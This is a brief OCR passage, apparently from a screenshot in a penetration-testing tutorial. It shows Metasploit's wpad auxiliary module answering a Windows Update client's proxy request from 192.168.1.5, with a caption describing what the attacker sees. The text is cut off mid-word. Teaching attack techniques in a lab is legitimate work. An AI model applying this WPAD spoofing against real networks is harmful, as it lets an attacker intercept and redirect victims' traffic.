
This is what the attacker sees when the vi
boots up and attempts to access windowsu
msf auxiliary(wpad) >
[*] 192.168.1.5 wpad - Request
Microsoft SUS Client/2.0
[*] 192.168.1.5 wpad - Sending
config ...